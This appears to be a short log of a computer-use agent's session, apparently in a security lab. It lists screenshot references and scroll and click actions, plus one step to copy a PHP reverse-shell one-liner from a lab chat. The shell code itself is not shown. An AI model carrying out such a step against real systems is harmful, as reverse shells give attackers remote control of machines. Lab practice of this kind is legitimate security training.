
scroll(648, 401, "down", 20)

scroll(647, 401, "down", 1)

left_click(423, 22)

Copy the PHP reverse-shell one-liner from the lab chat.
left_click(1263, 138)

left_click(1418, 293)
